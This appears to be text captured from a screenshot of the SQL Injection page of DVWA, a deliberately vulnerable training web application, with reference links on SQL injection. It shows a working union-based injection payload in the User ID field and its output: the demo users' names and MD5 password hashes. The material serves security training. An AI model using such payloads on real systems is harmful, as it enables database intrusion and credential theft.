 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: -1'  union select group_concat(user_id,first_name,last_name),group_concat(password) from dvwa.users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/